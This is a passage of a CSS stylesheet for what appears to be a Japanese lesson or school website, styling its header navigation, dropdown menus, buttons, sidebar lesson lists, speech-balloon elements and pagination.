        -ms-flex-pack: center;
            justify-content: center;
    background-color: #F0F0F0;
  }
  .btn_back li:not(:last-child) {
    margin-right: 37px;
  }
  .btn_back a[rel="prev"]:hover span:before {
    left: -5px;
  }
  .btn_back a[rel="prev"] span {
    padding-left: 25px;
  }
  .btn_back a[rel="prev"] span:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
       -moz-transform: translateY(-50%) rotate(180deg);
        -ms-transform: translateY(-50%) rotate(180deg);
            transform: translateY(-50%) rotate(180deg);
    left: 0;
  }
  .btn_back a[rel="next"]:hover span:before {
    right: -5px;
  }
  .btn_back a[rel="next"] span {
    padding-right: 25px;
  }
  .btn_back a[rel="next"] span:before {
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 0;
  }
  .btn_back a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 46px;
  }
  .btn_back a span {
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    color: #00A8A0;
    position: relative;
    display: inline-block;
    letter-spacing: 1px;
  }
  .btn_back a span:before {
    content: "";
    background: var(--wpr-bg-92063da3-6221-4ee8-ab9a-fdedce432350) no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    top: 50%;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
  }
  .show_sp {
    display: none !important;
  }
  .img {
    max-width: 100%;
    width: auto;
    height: auto;
  }
  .container {
    min-width: 980px;
    overflow: hidden;
  }
  .row {
    max-width: 980px;
    width: 100%;
    margin: 0 auto;
  }
	
/* 吹き出し本体 */
.balloon{
  position: relative;
  padding: 20px;
  background-color: #fd6378;
  box-shadow: 0px 0px 10px 0px #a7a7a7;         /* 吹き出し本体の影 */
  max-width: 980px;
  width: 400px;
  margin: 0px auto 0px auto;
  text-align: center;
  font-weight:bold;
  font-size: 1.4rem;
}
/* 三角アイコン */
.balloon::before{
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  left: 20px;
  top: -15px;
  border-right: 15px solid transparent;
  border-bottom: 15px solid #fd6378;
  border-left: 15px solid transparent;
}
.balloon_btn span {
  color: #fff;
}
.balloon_btn span:after {
  content: "";
  width: 16px;
  height: 16px;
  background: var(--wpr-bg-844fec42-4ebf-49f4-a2fe-9256430ed9f0) 0 0 no-repeat;
  -moz-background-size: contain;
       background-size: contain;
  display: inline-block;
  margin-left: 18px;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
}
	
  .main {
    margin-bottom: 40px;
  }
  .main_wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .main_wrap_aside {
    width: 215px;
  }
  .main_wrap_ct {
    width: -webkit-calc(100% - 215px - 40px);
    width: -moz-calc(100% - 215px - 40px);
    width: calc(100% - 215px - 40px);
  }
  .btn_top {
    width: 295px;
    height: 48px;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
  }
  .btn_top.type01 {
    width: 270px;
  }
  .btn_top.type01::after {
    display: none;
  }
  .btn_top.type01 span {
    background-color: #00A8A0;
    -moz-border-radius: 0;
         border-radius: 0;
  }
  .btn_top.type01:hover {
    opacity: 0.7;
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
  }
  .btn_top.type01:hover span {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
  }
  .btn_top.type01:hover span::after {
    -webkit-transform: translateX(10px);
       -moz-transform: translateX(10px);
        -ms-transform: translateX(10px);
            transform: translateX(10px);
  }
  .btn_top span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 2px;
         border-radius: 2px;
    background: #fd6378;
    color: #fff;
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .btn_top span::after {
    content: "";
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-f906bfa1-1448-4856-9eed-6c6476291253) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 18px;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  }
  .btn_top::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
  .btn_top:hover {
    opacity: 1;
  }
  .btn_top:hover span {
    -webkit-transform: translateY(2px);
       -moz-transform: translateY(2px);
        -ms-transform: translateY(2px);
            transform: translateY(2px);
  }
  .ttl {
    background: #00A8A0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
       -moz-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
/*
    margin-bottom: 100px;
*/
    margin-bottom: 50px;

  }
  .ttl_main {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .ttl_main_tt {
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    max-width: 46.71875%;
  }
  .ttl_main_tt:before {
    content: '';
    width: 150px;
    height: 142px;
    background: var(--wpr-bg-e3cd4dbf-ccf1-4650-827a-706b31de1781) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 135px;
    z-index: -1;
  }
  .ttl_main_tt h2 {
    color: #fff;
    font-size: 4rem;
    line-height: 4.8rem;
    font-weight: bold;
    margin-bottom: 10px;
  }
  .ttl_main_tt .brecrumb ul {
    /* white-space: nowrap; */
    white-space: nowrap;
    /* text-overflow: ellipsis;
    overflow: hidden; */
  }
  .ttl_main_tt .brecrumb ul li {
    font-size: 1.2rem;
    line-height: 1;
    display: inline-block;
    color: #fff;
    font-weight: medium;
  }
  .ttl_main_tt .brecrumb ul li:not(:last-child):after {
    content: '>';
    display: inline-block;
    margin-left: 4px;
  }
  .ttl_main_tt .brecrumb ul li a {
    font-size: 1.2rem;
    line-height: 1;
    color: #fff;
  }
  .ttl figure {
    width: 63.28125%;
    height: 300px;
    position: relative;
    overflow: hidden;
    z-index: -1;
  }
  .ttl figure:before {
    content: '';
    width: 130px;
    height: 300px;
    background: #00A8A0;
    -webkit-transform: skewX(-23deg);
       -moz-transform: skewX(-23deg);
        -ms-transform: skewX(-23deg);
            transform: skewX(-23deg);
    position: absolute;
    top: 0;
    left: -64px;
  }
  .ttl figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .main_ct_box {
    margin-bottom: 80px;
  }
  .main_ct_box .main_btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    border: 3px solid #FD6378;
    -moz-border-radius: 5px;
         border-radius: 5px;
    background: #FD6378;
    position: relative;
  }
  .main_ct_box .main_btn:after {
    content: '';
    width: 31px;
    height: 31px;
    display: block;
    position: absolute;
    top: 50%;
    right: 15px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    background: var(--wpr-bg-f95c93de-37d4-43e1-8105-b60bbda9fe98) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
  }
  .main_ct_box .main_btn figure {
    width: 253px;
    height: auto;
    line-height: 0;
  }
  .main_ct_box .main_btn figure img {
    width: 100%;
    height: auto;
  }
  .main_ct_box .main_btn .box_ct {
    width: -webkit-calc(100% - 253px - 60px);
    width: -moz-calc(100% - 253px - 60px);
    width: calc(100% - 253px - 60px);
	  padding: 18px 20px 18px 30px;
    background: #fff;
    height: 100%;
  }
  .main_ct_box .main_btn .box_ct h3 {
    font-size: 2rem;
    line-height: 5rem;
    color: #FD6378;
    margin-bottom: 5px;
    font-weight: bold;
  }
  .main_ct_box .main_btn .box_ct p {
    font-size: 1.4rem;
    line-height: 2.4rem;
  }
  .pagi ul,.pagi .wp-pagenavi {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
  }
  .pagi ul li {
    width: 40px;
    height: 40px;
  }
  .pagi ul li a,.pagi .wp-pagenavi a,.pagi .wp-pagenavi span {
    width: 40px;
    height: 40px;
    background: #CCCCCC;
    color: #fff;
    font-size: 1.8rem;
    line-height: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -moz-border-radius: 3px;
         border-radius: 3px;
    -webkit-transition: background .3s ease-out;
    -moz-transition: background .3s ease-out;
    transition: background .3s ease-out;
  }
  .pagi ul li a:hover,.pagi .wp-pagenavi a:hover {
    background: #00A8A0;
  }
  .pagi ul li a img {
    width: 7px;
    height: 12px;
  }
  .pagi ul li.active a,.pagi .wp-pagenavi span.current {
    background: #00A8A0;
    margin-right: 11px;
  }
  .pagi ul li:not(:last-child),.pagi .wp-pagenavi a:not(:last-child) {
    margin-right: 11px;
  }
  .main_wrap_aside {
    margin-bottom: 40px;
  }
  .main_wrap_aside .sidebar h2 {
    font-size: 1.6rem;
    line-height: 2.4rem;
    color: #fff;
    background: #333333;
    -moz-border-radius: 3px;
         border-radius: 3px;
    padding: 3px 12px;
    margin-bottom: 15px;
    font-weight: bold;
  }
  .main_wrap_aside .sidebar:not(:first-child) {
    margin-top: 30px;
  }
  .main_wrap_aside .sb_lesson_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .main_wrap_aside .sb_lesson_list ul li {
    width: 475px;
    margin-bottom: 10px;
  }
  .main_wrap_aside .sb_lesson_list ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .main_wrap_aside .sb_lesson_list ul li a:hover {
    opacity: 1;
  }
  .main_wrap_aside .sb_lesson_list ul li a:hover figure img {
    -webkit-transform: scale(1.2);
       -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
  }
  .main_wrap_aside .sb_lesson_list ul li a figure {
    line-height: 0;
    width: 50%;
    overflow: hidden;
  }
  .main_wrap_aside .sb_lesson_list ul li a figure img {
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl {
    width: 50%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dt {
    font-size: 1rem;
    line-height: 1;
    width: 65px;
    height: 17px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    color: #fff;
    margin-bottom: 7px;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd {
    color: #fff;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd h4 {
    font-size: 1.4rem;
    line-height: 24px;
    font-weight: bold;
    margin-bottom: 10px;
    letter-spacing: 6px;
    text-align: center;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child {
    background: #FF8FAC;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child dl dt {
    background: #FF719A;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) {
    background: #A6C914;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) dl dt {
    background: #C2DB31;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) {
    background: #5AC8E2;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) dl dt {
    background: #12BFDB;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) {
    background: #FF8710;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) dl dt {
    background: #F97600;
  }
  .main_wrap_aside .sb_new_list ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 14px 0;
    border-bottom: 1px dashed #ccc;
  }
  .main_wrap_aside .sb_new_list ul li a time {
    font-size: 1.2rem;
    line-height: 1rem;
    font-family: "Avenir Heavy";
    margin-right: 15px;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag {
    font-size: 1rem;
    line-height: 1;
    color: #fff;
    -moz-border-radius: 2px;
         border-radius: 2px;
    width: 50px;
    height: 13px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.blue {
    background: #00A8A0;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.red {
    background: #FD6378;
  }
  .main_wrap_aside .sb_new_list ul li a p {
    margin-top: 8px;
    width: 100%;
    font-size: 1.4rem;
    line-height: 2.2rem;
  }
  .main_wrap_aside .sb_new_list ul li a:hover time, .main_wrap_aside .sb_new_list ul li a:hover p {
    color: #00A8A0;
  }
  .main_wrap_aside .sb_pass_list ul li a img {
    width: 100%;
  }
  .main_wrap_aside .sb_pass_list ul li:not(:first-child) {
    margin-top: 10px;
  }
  .header {
    position: relative;
    z-index: 99;
  }
  .header_top {
    background: #fff;
  }
  .header_top_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .header_top_row_l {
    width: -webkit-calc(100% - 262px);
    width: -moz-calc(100% - 262px);
    width: calc(100% - 262px);
/*
    padding: 22px 0 0;
*/
    padding: 0 0 0;

  }


.new_h1 {
    padding: 3px 0 0 10px;
}


  .header_top_row_l::after {
    content: "";
    clear: both;
    display: table;
  }
  .header_top_row_l h1 {
    float: left;
    margin-right: 15px;
  }
  .header_top_row_l h1 a {
    display: inline-block;
    line-height: 0;
  }
  .header_top_row_l h1 a img {
    width: 411px;
    height: auto;
  }


  .header_top_row_l .cls_h1 {
    float: left;
    margin-right: 15px;
  }
  .header_top_row_l .cls_h1 a {
    display: inline-block;
    line-height: 0;
  }
  .header_top_row_l .cls_h1 a img {
    width: 411px;
    height: auto;
  }


  .header_top_row_l p:nth-of-type(1) {
    font-size: 1rem;
    line-height: 1;
    color: #00a89e;
    margin-top: 10px;
  }
  .header_top_row_l p:nth-of-type(2) {
    line-height: 0;
    margin-top: 10px;
  }
  .header_top_row_r {
    padding: 24px 0 18px;
  }
  .header_top_row_r a {
    width: 262px;
    height: 48px;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
  }
  .header_top_row_r a span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 2px;
         border-radius: 2px;
    background: #fd6378;
    color: #fff;
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .header_top_row_r a span::after {
    content: "";
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-119b674b-7971-4cea-821e-ebdef3407170) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 18px;
  }
  .header_top_row_r a::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
  .header_top_row_r a:hover {
    opacity: 1;
  }
  .header_top_row_r a:hover span {
    -webkit-transform: translateY(2px);
       -moz-transform: translateY(2px);
        -ms-transform: translateY(2px);
            transform: translateY(2px);
  }
  .header_nav {
    background: rgba(51, 51, 51, 0.9);
    position: relative;
  }
  .header_nav > ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .header_nav > ul > li {
    width: 16.66667%;
    height: 42px;
    padding: 2px 0;
  }
  .header_nav > ul > li > a {
    border-left: 1px dotted #fff;
  }
  .header_nav > ul > li:last-child > a {
    border-right: 1px dotted #fff;
  }
  .header_nav > ul > li:hover {
    background: #00a8a0;
  }
  .header_nav > ul > li:hover > a {
    opacity: 1;
  }
  .header_nav > ul > li:hover > a + .pos {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
       -moz-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
  .header_nav > ul > li > a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    color: #fff;
  }
  .header_nav > ul > li > a::before {
    content: "";
    display: inline-block;
    margin-right: 10px;
  }
  .header_nav > ul > li > a.icon_pen::before {
    background: var(--wpr-bg-379eab49-15b1-4168-bb1e-477976a4615e) 0 0 no-repeat;
    width: 9.83px;
    height: 14.25px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_person::before {
    background: var(--wpr-bg-d95445a8-ccd9-42de-a0b1-caa3bea06872) 0 0 no-repeat;
    width: 11.62px;
    height: 12.96px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_book::before {
    background: var(--wpr-bg-3a73fb84-7293-4a0c-a040-3b53c7d480b9) 0 0 no-repeat;
    width: 14.75px;
    height: 12.1px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_house::before {
    background: var(--wpr-bg-95618c4b-bb5f-4ad3-9cb6-5b782d7cfe42) 0 0 no-repeat;
    width: 13.71px;
    height: 13px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_flower::before {
    background: var(--wpr-bg-17b74ea3-323a-4e42-b1e7-d9087e87179d) 0 0 no-repeat;
    width: 15.86px;
    height: 15.13px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_question::before {
    background: var(--wpr-bg-d56a51ca-d257-4a6c-a3c9-4d4ceda55658) 0 0 no-repeat;
    width: 15px;
    height: 15px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_web::before {
    background: var(--wpr-bg-47737683-7eb2-4329-b0e7-bc4534eb1698) 0 0 no-repeat;
    width: 15px;
    height: 15px;
    -moz-background-size: contain;
         background-size: contain;
  }
	
  .header_nav > ul > li > .pos {
    position: absolute;
    width: 100%;
    background: rgba(51, 51, 51, 0.9);
    left: 0;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(1, 0);
       -moz-transform: scale(1, 0);
        -ms-transform: scale(1, 0);
            transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
       -moz-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
            transform-origin: 0 0;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .header_nav .corse_sub ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 24px 0;
  }
  .header_nav .corse_sub ul li {
    width: 235px;
  }
  .header_nav .corse_sub ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .header_nav .corse_sub ul li a:hover {
    opacity: 1;
  }
  .header_nav .corse_sub ul li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .header_nav .corse_sub ul li a figure {
    line-height: 0;
    width: 50%;
    overflow: hidden;
  }
  .header_nav .corse_sub ul li a figure:hover {
    opacity: 1;
  }
  .header_nav .corse_sub ul li a figure:hover figure img {
    -webkit-transform: scale(1.2);
       -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
  }
  .header_nav .corse_sub ul li a figure img {
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .header_nav .corse_sub ul li a dl {
    width: 50%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .header_nav .corse_sub ul li a dl dt {
    font-size: 1rem;
    line-height: 1;
    width: 64px;
    height: 17px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    color: #fff;
    margin-bottom: 5px;
  }
  .header_nav .corse_sub ul li a dl dd {
    color: #fff;
  }
  .header_nav .corse_sub ul li a dl dd h4 {
    font-size: 1.6rem;
    line-height: 24px;
    font-weight: bold;
    letter-spacing: 3px;
    text-align: center;
  }
  .header_nav .corse_sub ul li:first-child {
    background: #FF8FAC;
  }
  .header_nav .corse_sub ul li:first-child dl dt {
    background: #FF719A;
  }
  .header_nav .corse_sub ul li:nth-child(2) {
    background: #A6C914;
  }
  .header_nav .corse_sub ul li:nth-child(2) dl dt {
    background: #C2DB31;
  }
  .header_nav .corse_sub ul li:nth-child(3) {
    background: #5AC8E2;
  }
  .header_nav .corse_sub ul li:nth-child(3) dl dt {
    background: #12BFDB;
  }
  .header_nav .corse_sub ul li:nth-child(4) {
    background: #FF8710;
  }
  .header_nav .corse_sub ul li:nth-child(4) dl dt {
    background: #F97600;
  }
  .header_nav .school_sub {
    padding: 0 0 24px;
  }
  .header_nav .school_sub ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    padding: 24px 0;
    border-bottom: 1px dashed #fff;
  }
  .header_nav .school_sub ul li {
    width: 180px;
  }
  .header_nav .school_sub ul li:not(:nth-child(5n)) {
    margin-right: 20px;
  }
  .header_nav .school_sub ul li:not(:nth-child(-n+5)) {
    margin-top: 24px;
  }
  .header_nav .school_sub ul li a:hover {
    opacity: 1;
  }
  .header_nav .school_sub ul li a:hover img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .header_nav .school_sub ul li a figure span {
    line-height: 0;
    display: block;
    overflow: hidden;
  }
  .header_nav .school_sub ul li a figure span img {
    width: 100%;
    height: auto;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .header_nav .school_sub ul li a figure figcaption {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.4rem;
    line-height: 1;
    color: #fff;
    font-weight: bold;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 10px;
  }
  .header_nav .school_sub ul li a figure figcaption::before {
    content: "";
    width: 13px;
    height: 13px;
    background: var(--wpr-bg-6e9bd784-96a1-456a-bedc-4ec22ee1f535) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-right: 10px;
  }
  .header_nav .school_sub .btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
